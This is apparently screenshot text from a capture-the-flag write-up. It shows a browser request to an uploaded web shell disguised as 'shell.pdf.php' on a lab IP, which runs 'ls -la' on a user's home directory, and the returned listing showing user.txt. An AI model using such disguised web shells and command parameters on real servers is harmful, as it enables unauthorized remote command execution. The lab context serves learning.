 10.10.86.95/cvs/shell.pdf.php?cmd=ls -la /home/lachla
Getting Started NeetCode.io Learn to Code — For F… Python Data Structure… Neet
total 36
drwxr-xr-x 4 lachlan lachlan 4096 May  5  2022 .
drwxr-xr-x 3 root    root    4096 May  5  2022 ..
-rw-r--r-- 1 lachlan lachlan  168 May  5  2022 .bash_history
-rw-r--r-- 1 lachlan lachlan  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 lachlan lachlan 3771 Feb 25  2020 .bashrc
drwx------ 2 lachlan lachlan 4096 May  5  2022 .cache
-rw-r--r-- 1 lachlan lachlan  807 Feb 25  2020 .profile
drwxr-xr-x 2 lachlan lachlan 4096 May  5  2022 bin
-rw-r--r-- 1 lachlan lachlan   38 May  5  2022 user.txt
boom!